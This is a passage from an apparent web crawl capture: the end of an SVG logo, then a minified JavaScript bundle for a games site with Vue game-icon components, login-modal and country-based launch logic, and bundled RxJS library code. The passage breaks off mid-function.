<path d="M100.266 32.7461V27.0195H100.969V32.7461H100.266Z" fill="white"/>
<path d="M102.047 32.7461V27.0195H102.75V32.7461H102.047Z" fill="white"/>
<path d="M110.246 30.7383L111.004 30.9297C110.845 31.5521 110.559 32.0273 110.145 32.3555C109.733 32.681 109.229 32.8438 108.633 32.8438C108.016 32.8438 107.513 32.7188 107.125 32.4688C106.74 32.2161 106.445 31.8516 106.242 31.375C106.042 30.8984 105.942 30.3867 105.942 29.8398C105.942 29.2435 106.055 28.724 106.281 28.2812C106.511 27.8359 106.835 27.4987 107.254 27.2695C107.676 27.0378 108.139 26.9219 108.645 26.9219C109.218 26.9219 109.699 27.0677 110.09 27.3594C110.481 27.651 110.753 28.0612 110.906 28.5898L110.16 28.7656C110.027 28.349 109.835 28.0456 109.582 27.8555C109.33 27.6654 109.012 27.5703 108.629 27.5703C108.189 27.5703 107.82 27.6758 107.524 27.8867C107.229 28.0977 107.022 28.3815 106.902 28.7383C106.783 29.0924 106.723 29.4583 106.723 29.8359C106.723 30.3229 106.793 30.7487 106.934 31.1133C107.077 31.4753 107.298 31.7461 107.598 31.9258C107.897 32.1055 108.221 32.1953 108.57 32.1953C108.995 32.1953 109.354 32.0729 109.649 31.8281C109.943 31.5833 110.142 31.2201 110.246 30.7383Z" fill="white"/>
<path d="M111.836 32.7461V27.0195H112.539V32.7461H111.836Z" fill="white"/>
<path d="M116.352 32.7461V32.1367C116.029 32.6055 115.59 32.8398 115.035 32.8398C114.79 32.8398 114.561 32.793 114.348 32.6992C114.137 32.6055 113.979 32.4883 113.875 32.3477C113.774 32.2044 113.702 32.0299 113.66 31.8242C113.632 31.6862 113.617 31.4674 113.617 31.168V28.5977H114.32V30.8984C114.32 31.2656 114.335 31.513 114.363 31.6406C114.408 31.8255 114.501 31.9714 114.645 32.0781C114.788 32.1823 114.965 32.2344 115.176 32.2344C115.387 32.2344 115.585 32.181 115.77 32.0742C115.955 31.9648 116.085 31.8177 116.16 31.6328C116.238 31.4453 116.277 31.1745 116.277 30.8203V28.5977H116.981V32.7461H116.352Z" fill="white"/>
<path d="M118.734 32.7461H118.082V27.0195H118.785V29.0625C119.082 28.6901 119.461 28.5039 119.922 28.5039C120.177 28.5039 120.418 28.556 120.645 28.6602C120.874 28.7617 121.061 28.9062 121.207 29.0938C121.356 29.2786 121.471 29.5026 121.555 29.7656C121.638 30.0286 121.68 30.3099 121.68 30.6094C121.68 31.3203 121.504 31.8698 121.152 32.2578C120.801 32.6458 120.379 32.8398 119.887 32.8398C119.397 32.8398 119.013 32.6354 118.734 32.2266V32.7461ZM118.727 30.6406C118.727 31.138 118.794 31.4974 118.93 31.7188C119.151 32.0807 119.451 32.2617 119.828 32.2617C120.136 32.2617 120.401 32.1289 120.625 31.8633C120.849 31.5951 120.961 31.1966 120.961 30.668C120.961 30.1263 120.853 29.7266 120.637 29.4688C120.423 29.2109 120.164 29.082 119.859 29.082C119.552 29.082 119.287 29.2161 119.063 29.4844C118.839 29.75 118.727 30.1354 118.727 30.6406Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_306_1173">
<rect width="142.166" height="45" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/Bqk3ypLX.js
body_size: 18704
content:
import{c as _n}from"./bp9J8qN7.js";import{_ as Se}from"./DlAUqK2U.js";import{k as j,o as S,e as x,d as le,n as At,C as de,a3 as It,g as C,t as Ot,i as M,E as An,G as In,y as On,r as Pt,b as He,a as H,x as Re,a7 as je,a8 as Pn,O as xn,$ as jn,a9 as Tn,w as ie,f as nt,a4 as Te,F as qe,l as xt,H as ue,aa as En,c as _e,J as jt,j as Tt,ab as Et,ac as Cn,I as kn,ad as zn,ae as Ln,af as $n,ag as Fn}from"./CCyUrMDG.js";import{u as Mn}from"./D5oLj2WS.js";import{u as Rn}from"./BG78OhLo.js";const qn={},Un={class:"gameIcon-wrap"};function Bn(e,t){return S(),j("div",Un,t[0]||(t[0]=[x("div",{class:"gameIcon skeleton"},null,-1),x("div",{class:"gameIcon-content"},[x("p",{class:"gameIcon-p skeleton"})],-1)]))}const Gn=Se(qn,[["render",Bn],["__scopeId","data-v-77bb356a"]]),Vn=le({__name:"ButtonCTA",props:{text:{type:String,required:!0},type:{type:String,default:"primary"},isLoading:{type:Boolean,default:!1}},emits:["click"],setup(e,{emit:t}){const{locale:n}=At(),r=t;return(o,i)=>(S(),j("button",{class:de(["buttonCTA-wrap",`style-${e.type}`]),onClick:i[0]||(i[0]=u=>r("click"))},[x("div",{class:de(["dot-group",{active:e.isLoading}])},i[1]||(i[1]=[x("li",{class:"dot dot-1"},null,-1),x("li",{class:"dot dot-2"},null,-1),x("li",{class:"dot dot-3"},null,-1)]),2),e.isLoading?It("",!0):(S(),j("p",{key:0,class:de(["buttonCTA-content active",C(n)])},Ot(e.text),3))],2))}}),Nn=Se(Vn,[["__scopeId","data-v-9eb1dd76"]]),Wn="[data-uri]",Dn=""+new URL("game-error.Cmlvtutf.png",import.meta.url).href,Kn={},Hn=Wn;function Xn(e,t){return S(),j("picture",null,t[0]||(t[0]=[x("source",{type:"image/webp",srcset:Hn},null,-1),x("img",{alt:"game-error",src:Dn},null,-1)]))}const Yn=Se(Kn,[["render",Xn],["__scopeId","data-v-0fa0cb8b"]]),Zn=()=>{const e="platform",t=(o,i)=>{const u=`${e}:${o}`;window.dispatchEvent(new CustomEvent(u,{detail:i}))};function n(){t("open-login-modal",{product:"VirtualSports"})}function r(){t("open-login-modal",{product:"Games"})}return{showPavoLoginAndGoToVS:n,showPavoLoginAndGoToGames:r}},Qn={class:"gameIcon-wrap"},Jn={class:"mask hover"},er=["src","alt"],tr={key:2},nr=["srcset"],rr=["alt","src"],or={class:"gameIcon-content"},ir={class:"gameIcon-p"},ur=20338,rt=10338,ar=le({__name:"Icon",props:{game:{type:Object,required:!0}},setup(e){const{t}=At(),n=In(),r=M(!0),o=M(!0),i=M(!1),u=An(n.public.gamesApiUrl),{isMobile:a}=On(),{showLoginAndGoToVS:s,showLoginAndGoToGames:c}=Mn(),{showPavoLoginAndGoToVS:l,showPavoLoginAndGoToGames:p}=Zn(),f=[201601,202601,201602,202602,201604,202603,201603,201605,202605,201606,202606,201607,202607,201608,202608,201609,202609,201610,202610,201612,202612,201613,202613];async function d(){try{const{data:y}=await Rn("/games/api/get-iso-country-code","$ZS9f4YQZMz");return y.value}catch{return"unKnown"}}function m(){r.value=!1}function h(){o.value=!1,r.value=!1}function E(){i.value=!0,o.value=!1,r.value=!1}function A(y,O){window.open(`${u}/games/WebOpenGame?gameCode=${y.gameCode}&gameFrom=${O}`,"","width=1200,height=770")}function $(y,O){window.location.href=`${u}/games/WebOpenGame?gameCode=${y.gameCode}&gameFrom=${O}`}async function k(y){const _=await d()==="BR";f.includes(y.gameCode)?je()?s():a?l():_?B():A(y,rt):je()||a?_?je()?c():p():$(y,ur):_?B():A(y,rt)}async function B(){const{domain:y,scheme:O}=Pn(),{$i18n:_}=xn();await jn({path:`${O}://account.${y}/register`,query:{lg:_.locale.value}},{external:!0})}return(y,O)=>{var G,ne,D;const _=Nn,W=Yn,P=Pt("gtm");return S(),j("div",Qn,[He((S(),j("div",{class:de(["gameIcon",{skeleton:C(r)}]),onClick:O[0]||(O[0]=F=>k(e.game))},[x("div",Jn,[Re(_,{text:C(t)("play_now"),style:{"white-space":"pre-line"},"data-transaction-name":"PlayNow",rel:"childWindow"},null,8,["text"])]),C(o)?(S(),j("img",{key:0,src:(G=e.game.icons.find(F=>F.isThumbnail))==null?void 0:G.url,alt:`${e.game.displayName}_thumbNail`,class:"gameIcon-img",onLoad:m},null,40,er)):It("",!0),C(i)?(S(),H(W,{key:1,class:"gameIcon-img"})):(S(),j("picture",tr,[x("source",{type:"image/webp",srcset:(ne=e.game.icons.find(F=>F.fileType=="webp"&&!F.isThumbnail))==null?void 0:ne.url},null,8,nr),x("img",{alt:e.game.displayName,src:(D=e.game.icons.find(F=>F.fileType=="png"&&!F.isThumbnail))==null?void 0:D.url,class:"gameIcon-img",onLoad:h,onError:E},null,40,rr)]))],2)),[[P,e.game.name.replace(/ /g,""),"label"],[P,e.game.name.replace(/ /g,""),"value"],[P,"Click","action"],[P,void 0,"@click"]]),x("div",or,[x("h3",ir,Ot(e.game.displayName),1)])])}}}),sr=Se(ar,[["__scopeId","data-v-cdb4558b"]]);var Ue=function(e,t){return Ue=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,r){n.__proto__=r}||function(n,r){for(var o in r)Object.prototype.hasOwnProperty.call(r,o)&&(n[o]=r[o])},Ue(e,t)};function z(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");Ue(e,t);function n(){this.constructor=e}e.prototype=t===null?Object.create(t):(n.prototype=t.prototype,new n)}function cr(e,t,n,r){function o(i){return i instanceof n?i:new n(function(u){u(i)})}return new(n||(n=Promise))(function(i,u){function a(l){try{c(r.next(l))}catch(p){u(p)}}function s(l){try{c(r.throw(l))}catch(p){u(p)}}function c(l){l.done?i(l.value):o(l.value).then(a,s)}c((r=r.apply(e,[])).next())})}function Ct(e,t){var n={label:0,sent:function(){if(i[0]&1)throw i[1];return i[1]},trys:[],ops:[]},r,o,i,u;return u={next:a(0),throw:a(1),return:a(2)},typeof Symbol=="function"&&(u[Symbol.iterator]=function(){return this}),u;function a(c){return function(l){return s([c,l])}}function s(c){if(r)throw new TypeError("Generator is already executing.");for(;u&&(u=0,c[0]&&(n=0)),n;)try{if(r=1,o&&(i=c[0]&2?o.return:c[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,c[1])).done)return i;switch(o=0,i&&(c=[c[0]&2,i.value]),c[0]){case 0:case 1:i=c;break;case 4:return n.label++,{value:c[1],done:!1};case 5:n.label++,o=c[1],c=[0];continue;case 7:c=n.ops.pop(),n.trys.pop();continue;default:if(i=n.trys,!(i=i.length>0&&i[i.length-1])&&(c[0]===6||c[0]===2)){n=0;continue}if(c[0]===3&&(!i||c[1]>i[0]&&c[1]<i[3])){n.label=c[1];break}if(c[0]===6&&n.label<i[1]){n.label=i[1],i=c;break}if(i&&n.label<i[2]){n.label=i[2],n.ops.push(c);break}i[2]&&n.ops.pop(),n.trys.pop();continue}c=t.call(e,n)}catch(l){c=[6,l],o=0}finally{r=i=0}if(c[0]&5)throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}}function Q(e){var t=typeof Symbol=="function"&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&typeof e.length=="number")return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function R(e,t){var n=typeof Symbol=="function"&&e[Symbol.iterator];if(!n)return e;var r=n.call(e),o,i=[],u;try{for(;(t===void 0||t-- >0)&&!(o=r.next()).done;)i.push(o.value)}catch(a){u={error:a}}finally{try{o&&!o.done&&(n=r.return)&&n.call(r)}finally{if(u)throw u.error}}return i}function q(e,t,n){if(arguments.length===2)for(var r=0,o=t.length,i;r<o;r++)(i||!(r in t))&&(i||(i=Array.prototype.slice.call(t,0,r)),i[r]=t[r]);return e.concat(i||Array.prototype.slice.call(t))}function Z(e){return this instanceof Z?(this.v=e,this):new Z(e)}function lr(e,t,n){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r=n.apply(e,t||[]),o,i=[];return o={},u("next"),u("throw"),u("return"),o[Symbol.asyncIterator]=function(){return this},o;function u(f){r[f]&&(o[f]=function(d){return new Promise(function(m,h){i.push([f,d,m,h])>1||a(f,d)})})}function a(f,d){try{s(r[f](d))}catch(m){p(i[0][3],m)}}function s(f){f.value instanceof Z?Promise.resolve(f.value.v).then(c,l):p(i[0][2],f)}function c(f){a("next",f)}function l(f){a("throw",f)}function p(f,d){f(d),i.shift(),i.length&&a(i[0][0],i[0][1])}}function fr(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t=e[Symbol.asyncIterator],n;return t?t.call(e):(e=typeof Q=="function"?Q(e):e[Symbol.iterator](),n={},r("next"),r("throw"),r("return"),n[Symbol.asyncIterator]=function(){return this},n);function r(i){n[i]=e[i]&&function(u){return new Promise(function(a,s){u=e[i](u),o(a,s,u.done,u.value)})}}function o(i,u,a,s){Promise.resolve(s).then(function(c){i({value:c,done:a})},u)}}function w(e){return typeof e=="function"}function kt(e){var t=function(r){Error.call(r),r.stack=new Error().stack},n=e(t);return n.prototype=Object.create(Error.prototype),n.prototype.constructor=n,n}var Ee=kt(function(e){return function(n){e(this),this.message=n?n.length+` errors occurred during unsubscription:
`+n.map(function(r,o){return o+1+") "+r.toString()}).join(`
  `):"",this.name="UnsubscriptionError",this.errors=n}});function me(e,t){if(e){var n=e.indexOf(t);0<=n&&e.splice(n,1)}}var ee=function(){function e(t){this.initialTeardown=t,this.closed=!1,this._parentage=null,this._finalizers=null}return e.prototype.unsubscribe=function(){var t,n,r,o,i;if(!this.closed){this.closed=!0;var u=this._parentage;if(u)if(this._parentage=null,Array.isArray(u))try{for(var a=Q(u),s=a.next();!s.done;s=a.next()){var c=s.value;c.remove(this)}}catch(h){t={error:h}}finally{try{s&&!s.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}else u.remove(this);var l=this.initialTeardown;if(w(l))try{l()}catch(h){i=h instanceof Ee?h.errors:[h]}var p=this._finalizers;if(p){this._finalizers=null;try{for(var f=Q(p),d=f.next();!d.done;d=f.next()){var m=d.value;try{ot(m)}catch(h){i=i??[],h instanceof Ee?i=q(q([],R(i)),R(h.errors)):i.push(h)}}}catch(h){r={error:h}}finally{try{d&&!d.done&&(o=f.return)&&o.call(f)}finally{if(r)throw r.error}}}if(i)throw new Ee(i)}},e.prototype.add=function(t){var n;if(t&&t!==this)if(this.closed)ot(t);else{if(t instanceof e){if(t.closed||t._hasParent(this))return;t._addParent(this)}(this._finalizers=(n=this._finalizers)!==null&&n!==void 0?n:[]).push(t)}},e.prototype._hasParent=function(t){var n=this._parentage;return n===t||Array.isArray(n)&&n.includes(t)},e.prototype._addParent=function(t){var n=this._parentage;this._parentage=Array.isArray(n)?(n.push(t),n):n?[n,t]:t},e.prototype._removeParent=function(t){var n=this._parentage;n===t?this._parentage=null:Array.isArray(n)&&me(n,t)},e.prototype.remove=function(t){var n=this._finalizers;n&&me(n,t),t instanceof e&&t._removeParent(this)},e.EMPTY=function(){var t=new e;return t.closed=!0,t}(),e}(),zt=ee.EMPTY;function Lt(e){return e instanceof ee||e&&"closed"in e&&w(e.remove)&&w(e.add)&&w(e.unsubscribe)}function ot(e){w(e)?e():e.unsubscribe()}var pr={Promise:void 0},dr={setTimeout:function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return setTimeout.apply(void 0,q([e,t],R(n)))},clearTimeout:function(e){return clearTimeout(e)},delegate:void 0};function $t(e){dr.setTimeout(function(){throw e})}function Be(){}function he(e){e()}var Xe=function(e){z(t,e);function t(n){var r=e.call(this)||this;return r.isStopped=!1,n?(r.destination=n,Lt(n)&&n.add(r)):r.destination=mr,r}return t.create=function(n,r,o){return new ae(n,r,o)},t.prototype.next=function(n){this.isStopped||this._next(n)},t.prototype.error=function(n){this.isStopped||(this.isStopped=!0,this._error(n))},t.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},t.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,e.prototype.unsubscribe.call(this),this.destination=null)},t.prototype._next=function(n){this.destination.next(n)},t.prototype._error=function(n){try{this.destination.error(n)}finally{this.unsubscribe()}},t.prototype._complete=function(){try{this.destination.complete()}finally{this.unsubscribe()}},t}(ee),hr=function(){function e(t){this.partialObserver=t}return e.prototype.next=function(t){var n=this.partialObserver;if(n.next)try{n.next(t)}catch(r){fe(r)}},e.prototype.error=function(t){var n=this.partialObserver;if(n.error)try{n.error(t)}catch(r){fe(r)}else fe(t)},e.prototype.complete=function(){var t=this.partialObserver;if(t.complete)try{t.complete()}catch(n){fe(n)}},e}(),ae=function(e){z(t,e);function t(n,r,o){var i=e.call(this)||this,u;return w(n)||!n?u={next:n??void 0,error:r??void 0,complete:o??void 0}:u=n,i.destination=new hr(u),i}return t}(Xe);function fe(e){$t(e)}function vr(e){throw e}var mr={closed:!0,next:Be,error:vr,complete:Be},Ye=function(){return typeof Symbol=="function"&&Symbol.observable||"@@observable"}();function te(e){return e}function yr(e){return e.length===0?te:e.length===1?e[0]:function(n){return e.reduce(function(r,o){return o(r)},n)}}var I=function(){function e(t){t&&(this._subscribe=t)}return e.prototype.lift=function(t){var n=new e;return n.source=this,n.operator=t,n},e.prototype.subscribe=function(t,n,r){var o=this,i=br(t)?t:new ae(t,n,r);return he(function(){var u=o,a=u.operator,s=u.source;i.add(a?a.call(i,s):s?o._subscribe(i):o._trySubscribe(i))}),i},e.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(n){t.error(n)}},e.prototype.forEach=function(t,n){var r=this;return n=it(n),new n(function(o,i){var u=new ae({next:function(a){try{t(a)}catch(s){i(s),u.unsubscribe()}},error:i,complete:o});r.subscribe(u)})},e.prototype._subscribe=function(t){var n;return(n=this.source)===null||n===void 0?void 0:n.subscribe(t)},e.prototype[Ye]=function(){return this},e.prototype.pipe=function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return yr(t)(this)},e.prototype.toPromise=function(t){var n=this;return t=it(t),new t(function(r,o){var i;n.subscribe(function(u){return i=u},function(u){return o(u)},function(){return r(i)})})},e.create=function(t){return new e(t)},e}();function it(e){var t;return(t=e??pr.Promise)!==null&&t!==void 0?t:Promise}function gr(e){return e&&w(e.next)&&w(e.error)&&w(e.complete)}function br(e){return e&&e instanceof Xe||gr(e)&&Lt(e)}function wr(e){return w(e==null?void 0:e.lift)}function L(e){return function(t){if(wr(t))return t.lift(function(n){try{return e(n,this)}catch(r){this.error(r)}});throw new TypeError("Unable to lift unknown Observable type")}}function T(e,t,n,r,o){return new Sr(e,t,n,r,o)}var Sr=function(e){z(t,e);function t(n,r,o,i,u,a){var s=e.call(this,n)||this;return s.onFinalize=u,s.shouldUnsubscribe=a,s._next=r?function(c){try{r(c)}catch(l){n.error(l)}}:e.prototype._next,s._error=i?function(c){try{i(c)}catch(l){n.error(l)}finally{this.unsubscribe()}}:e.prototype._error,s._complete=o?function(){try{o()}catch(c){n.error(c)}finally{this.unsubscribe()}}:e.prototype._complete,s}return t.prototype.unsubscribe=function(){var n;if(!this.shouldUnsubscribe||this.shouldUnsubscribe()){var r=this.closed;e.prototype.unsubscribe.call(this),!r&&((n=this.onFinalize)===null||n===void 0||n.call(this))}},t}(Xe),Ge={schedule:function(e){var t=requestAnimationFrame,n=cancelAnimationFrame,r=t(function(o){n=void 0,e(o)});return new ee(function(){return n==null?void 0:n(r)})},requestAnimationFrame:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=Ge.delegate;return((n==null?void 0:n.requestAnimationFrame)||requestAnimationFrame).apply(void 0,q([],R(e)))},cancelAnimationFrame:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return cancelAnimationFrame.apply(void 0,q([],R(e)))},delegate:void 0},_r=kt(function(e){return function(){e(this),this.name="ObjectUnsubscribedError",this.message="object unsubscribed"}}),Ae=function(e){z(t,e);function t(){var n=e.call(this)||this;return n.closed=!1,n.currentObservers=null,n.observers=[],n.isStopped=!1,n.hasError=!1,n.thrownError=null,n}return t.prototype.lift=function(n){var r=new ut(this,this);return r.operator=n,r},t.prototype._throwIfClosed=function(){if(this.closed)throw new _r},t.prototype.next=function(n){var r=this;he(function(){var o,i;if(r._throwIfClosed(),!r.isStopped){r.currentObservers||(r.currentObservers=Array.from(r.observers));try{for(var u=Q(r.currentObservers),a=u.next();!a.done;a=u.next()){var s=a.value;s.next(n)}}catch(c){o={error:c}}finally{try{a&&!a.done&&(i=u.return)&&i.call(u)}finally{if(o)throw o.error}}}})},t.prototype.error=function(n){var r=this;he(function(){if(r._throwIfClosed(),!r.isStopped){r.hasError=r.isStopped=!0,r.thrownError=n;for(var o=r.observers;o.length;)o.shift().error(n)}})},t.prototype.complete=function(){var n=this;he(function(){if(n._throwIfClosed(),!n.isStopped){n.isStopped=!0;for(var r=n.observers;r.length;)r.shift().complete()}})},t.prototype.unsubscribe=function(){this.isStopped=this.closed=!0,this.observers=this.currentObservers=null},Object.defineProperty(t.prototype,"observed",{get:function(){var n;return((n=this.observers)===null||n===void 0?void 0:n.length)>0},enumerable:!1,configurable:!0}),t.prototype._trySubscribe=function(n){return this._throwIfClosed(),e.prototype._trySubscribe.call(this,n)},t.prototype._subscribe=function(n){return this._throwIfClosed(),this._checkFinalizedStatuses(n),this._innerSubscribe(n)},t.prototype._innerSubscribe=function(n){var r=this,o=this,i=o.hasError,u=o.isStopped,a=o.observers;return i||u?zt:(this.currentObservers=null,a.push(n),new ee(function(){r.currentObservers=null,me(a,n)}))},t.prototype._checkFinalizedStatuses=function(n){var r=this,o=r.hasError,i=r.thrownError,u=r.isStopped;o?n.error(i):u&&n.complete()},t.prototype.asObservable=function(){var n=new I;return n.source=this,n},t.create=function(n,r){return new ut(n,r)},t}(I),ut=function(e){z(t,e);function t(n,r){var o=e.call(this)||this;return o.destination=n,o.source=r,o}return t.prototype.next=function(n){var r,o;(o=(r=this.destination)===null||r===void 0?void 0:r.next)===null||o===void 0||o.call(r,n)},t.prototype.error=function(n){var r,o;(o=(r=this.destination)===null||r===void 0?void 0:r.error)===null||o===void 0||o.call(r,n)},t.prototype.complete=function(){var n,r;(r=(n=this.destination)===null||n===void 0?void 0:n.complete)===null||r===void 0||r.call(n)},t.prototype._subscribe=function(n){var r,o;return(o=(r=this.source)===null||r===void 0?void 0:r.subscribe(n))!==null&&o!==void 0?o:zt},t}(Ae),Ze={now:function(){return(Ze.delegate||Date).now()},delegate:void 0},Ar=function(e){z(t,e);function t(n,r,o){n===void 0&&(n=1/0),r===void 0&&(r=1/0),o===void 0&&(o=Ze);var i=e.call(this)||this;return i._bufferSize=n,i._windowTime=r,i._timestampProvider=o,i._buffer=[],i._infiniteTimeWindow=!0,i._infiniteTimeWindow=r===1/0,i._bufferSize=Math.max(1,n),i._windowTime=Math.max(1,r),i}return t.prototype.next=function(n){var r=this,o=r.isStopped,i=r._buffer,u=r._infiniteTimeWindow,a=r._timestampProvider,s=r._windowTime;o||(i.push(n),!u&&i.push(a.now()+s)),this._trimBuffer(),e.prototype.next.call(this,n)},t.prototype._subscribe=function(n){this._throwIfClosed(),this._trimBuffer();for(var r=this._innerSubscribe(n),o=this,i=o._infiniteTimeWindow,u=o._buffer,a=u.slice(),s=0;s<a.length&&!n.closed;s+=i?1:2)n.next(a[s]);return this._checkFinalizedStatuses(n),r},t.prototype._trimBuffer=function(){var n=this,r=n._bufferSize,o=n._timestampProvider,i=n._buffer,u=n._infiniteTimeWindow,a=(u?1:2)*r;if(r<1/0&&a<i.length&&i.splice(0,i.length-a),!u){for(var s=o.now(),c=0,l=1;l<i.length&&i[l]<=s;l+=2)c=l;c&&i.splice(0,c+1)}},t}(Ae),Ir=function(e){z(t,e);function t(n,r){return e.call(this)||this}return t.prototype.schedule=function(n,r){return this},t}(ee),at={setInterval:function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return setInterval.apply(void 0,q([e,t],R(n)))},clearInterval:function(e){return clearInterval(e)},delegate:void 0},Ft=function(e){z(t,e);function t(n,r){var o=e.call(this,n,r)||this;return o.scheduler=n,o.work=r,o.pending=!1,o}return t.prototype.schedule=function(n,r){var o;if(r===void 0&&(r=0),this.closed)return this;this.state=n;var i=this.id,u=this.scheduler;return i!=null&&(this.id=this.recycleAsyncId(u,i,r)),this.pending=!0,this.delay=r,this.id=(o=this.id)!==null&&o!==void 0?o:this.requestAsyncId(u,this.id,r),this},t.prototype.requestAsyncId=function(n,r,o){return o===void 0&&(o=0),at.setInterval(n.flush.bind(n,this),o)},t.prototype.recycleAsyncId=function(n,r,o){if(o===void 0&&(o=0),o!=null&&this.delay===o&&this.pending===!1)return r;r!=null&&at.clearInterval(r)},t.prototype.execute=function(n,r){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var o=this._execute(n,r);if(o)return o;this.pending===!1&&this.id!=null&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},t.prototype._execute=function(n,r){var o=!1,i;try{this.work(n)}catch(u){o=!0,i=u||new Error("Scheduled action threw falsy error")}if(o)return this.unsubscribe(),i},t.prototype.unsubscribe=function(){if(!this.closed){var n=this,r=n.id,o=n.scheduler,i=o.actions;this.work=this.state=this.scheduler=null,this.pending=!1,me(i,this),r!=null&&(this.id=this.recycleAsyncId(o,r,null)),this.delay=null,e.prototype.unsubscribe.call(this)}},t}(Ir),st=function(){function e(t,n){n===void 0&&(n=e.now),this.schedulerActionCtor=t,this.now=n}return e.prototype.schedule=function(t,n,r){return n===void 0&&(n=0),new this.schedulerActionCtor(this,t).schedule(r,n)},e.now=Ze.now,e}(),Mt=function(e){z(t,e);function t(n,r){r===void 0&&(r=st.now);var o=e.call(this,n,r)||this;return o.actions=[],o._active=!1,o}return t.prototype.flush=function(n){var r=this.actions;if(this._active){r.push(n);return}var o;this._active=!0;do if(o=n.execute(n.state,n.delay))break;while(n=r.shift());if(this._active=!1,o){for(;n=r.shift();)n.unsubscribe();throw o}},t}(st),Or=new Mt(Ft),Pr=function(e){z(t,e);function t(n,r){var o=e.call(this,n,r)||this;return o.scheduler=n,o.work=r,o}return t.prototype.requestAsyncId=function(n,r,o){return o===void 0&&(o=0),o!==null&&o>0?e.prototype.requestAsyncId.call(this,n,r,o):(n.actions.push(this),n._scheduled||(n._scheduled=Ge.requestAnimationFrame(function(){return n.flush(void 0)})))},t.prototype.recycleAsyncId=function(n,r,o){var i;if(o===void 0&&(o=0),o!=null?o>0:this.delay>0)return e.prototype.recycleAsyncId.call(this,n,r,o);var u=n.actions;r!=null&&((i=u[u.length-1])===null||i===void 0?void 0:i.id)!==r&&(Ge.cancelAnimationFrame(r),n._scheduled=void 0)},t}(Ft),xr=function(e){z(t,e);function t(){return e!==null&&e.apply(this,arguments)||this}return t.prototype.flush=function(n){this._active=!0;var r=this._scheduled;this._scheduled=void 0;var o=this.actions,i;n=n||o.shift();do if(i=n.execute(n.state,n.delay))break;while((n=o[0])&&n.id===r&&o.shift());if(this._active=!1,i){for(;(n=o[0])&&n.id===r&&o.shift();)n.unsubscribe();throw i}},t}(Mt),jr=new xr(Pr),Rt=new I(function(e){return e.complete()});function Tr(e){return e&&w(e.schedule)}function Qe(e){return e[e.length-1]}function qt(e){return w(Qe(e))?e.pop():void 0}function Ut(e){return Tr(Qe(e))?e.pop():void 0}function Er(e,t){return typeof Qe(e)=="number"?e.pop():t}var Bt=function(e){return e&&typeof e.length=="number"&&typeof e!="function"};function Gt(e){return w(e==null?void 0:e.then)}function Vt(e){return w(e[Ye])}function Nt(e){return Symbol.asyncIterator&&w(e==null?void 0:e[Symbol.asyncIterator])}function Wt(e){return new TypeError("You provided "+(e!==null&&typeof e=="object"?"an invalid object":"'"+e+"'")+" where a stream was expected. You can provide an Observable, Promise, ReadableStream, Array, AsyncIterable, or Iterable.")}function Cr(){return typeof Symbol!="function"||!Symbol.iterator?"@@iterator":Symbol.iterator}var Dt=Cr();function Kt(e){return w(e==null?void 0:e[Dt])}function Ht(e){return lr(this,arguments,function(){var n,r,o,i;return Ct(this,function(u){switch(u.label){case 0:n=e.getReader(),u.label=1;case 1:u.trys.push([1,,9,10]),u.label=2;case 2:return[4,Z(n.read())];case 3:return r=u.sent(),o=r.value,i=r.done,i?[4,Z(void 0)]:[3,5];case 4:return[2,u.sent()];case 5:return[4,Z(o)];case 6:return[4,u.sent()];case 7:return u.sent(),[3,2];case 8:return[3,10];case 9:return n.releaseLock(),[7];case 10:return[2]}})})}function Xt(e){return w(e==null?void 0:e.getReader)}function U(e){if(e instanceof I)return e;if(e!=null){if(Vt(e))return kr(e);if(Bt(e))return zr(e);if(Gt(e))return Lr(e);if(Nt(e))return Yt(e);if(Kt(e))return $r(e);if(Xt(e))return Fr(e)}throw Wt(e)}function kr(e){return new I(function(t){var n=e[Ye]();if(w(n.subscribe))return n.subscribe(t);throw new TypeError("Provided object does not correctly implement Symbol.observable")})}function zr(e){return new I(function(t){for(var n=0;n<e.length&&!t.closed;n++)t.next(e[n]);t.complete()})}function Lr(e){return new I(function(t){e.then(function(n){t.closed||(t.next(n),t.complete())},function(n){return t.error(n)}).then(null,$t)})}function $r(e){return new I(function(t){var n,r;try{for(var o=Q(e),i=o.next();!i.done;i=o.next()){var u=i.value;if(t.next(u),t.closed)return}}catch(a){n={error:a}}finally{try{i&&!i.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}t.complete()})}function Yt(e){return new I(function(t){Mr(e,t).catch(function(n){return t.error(n)})})}function Fr(e){return Yt(Ht(e))}function Mr(e,t){var n,r,o,i;return cr(this,void 0,void 0,function(){var u,a;return Ct(this,function(s){switch(s.label){case 0:s.trys.push([0,5,6,11]),n=fr(e),s.label=1;case 1:return[4,n.next()];case 2:if(r=s.sent(),!!r.done)return[3,4];if(u=r.value,t.next(u),t.closed)return[2];s.label=3;case 3:return[3,1];case 4:return[3,11];case 5:return a=s.sent(),o={error:a},[3,11];case 6:return s.trys.push([6,,9,10]),r&&!r.done&&(i=n.return)?[4,i.call(n)]:[3,8];case 7:s.sent(),s.label=8;case 8:return[3,10];case 9:if(o)throw o.error;return[7];case 10:return[7];case 11:return t.complete(),[2]}})})}function 